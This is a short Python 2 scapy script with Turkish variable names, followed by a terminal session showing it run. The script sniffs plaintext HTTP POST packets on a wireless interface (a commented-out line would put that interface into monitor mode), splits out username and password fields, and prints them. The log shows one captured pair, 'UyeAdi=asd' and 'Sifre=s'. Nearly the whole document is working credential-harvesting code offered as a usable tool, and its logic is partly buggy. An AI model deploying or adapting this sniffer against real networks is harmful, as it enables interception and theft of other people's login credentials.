 __DATE__   = '22.06.2016'
__AUTHOR__ = 'cemonatk'
import logging
logging.getLogger("scapy.runtime").setLevel(logging.ERROR)
from scapy.all import *
from scapy.layers import http
from os import system # Subprocess e geç.
arayuz="wlan1"
#system('sudo ifconfig %s down;sudo iwconfig %s mode monitor;sudo ifconfig %s up' % (arayuz,arayuz,arayuz))
datalist={}
def Store(UyeAdi, Sifre):
    datalist[UyeAdi] = Sifre
def Write(UyeAdi,Sifre):
    print "\n"+UyeAdi
    print Sifre+"\n"
    # TXT not exist:
        # Txt yaratarak aç ve yaz :
def Sniffer(pkt):
    if pkt.haslayer(TCP) and pkt.haslayer(Raw):
        if pkt[TCP].dport == 80 or pkt[TCP].dport == 80:
            paket= str(pkt[Raw].load)
            if paket.find('POST') and paket.find("Path=u'/web/ .php"):
                data = str(paket).split("&");del data[0],data[1],data[1]
                Store(data[0],data[1])
                for key,value in datalist.iteritems():
                    Write(key,value)
sniff(iface=arayuz, prn=Sniffer, lfilter=lambda p: "POST" in str(p), filter="tcp port 80")
john@Mustafa: ~/Masaüstü
john@Mustafa:~$ sudo python py
[sudo] password for john:
john@Mustafa:~$ cd Masaüstü/
john@Mustafa:~/Masaüstü$ sudo python py
[sudo] password for john:
^Cjohn@Mustafa:~/Masaüstü$ sudo python py
UyeAdi=asd
Sifre=s